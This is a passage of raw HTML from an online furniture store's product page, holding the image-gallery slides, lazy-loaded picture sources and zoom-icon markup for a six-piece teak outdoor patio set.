//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979443285">
      <span class="visually-hidden">
        Abrir elemento multimedia 37 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979476053"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979476053"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979476053">
      <span class="visually-hidden">
        Abrir elemento multimedia 38 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979508821"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979508821"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979508821">
      <span class="visually-hidden">
        Abrir elemento multimedia 39 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979541589"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979541589"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979541589">
      <span class="visually-hidden">
        Abrir elemento multimedia 40 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979574357"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979574357"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979574357">
      <span class="visually-hidden">
        Abrir elemento multimedia 41 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979607125"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979607125"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
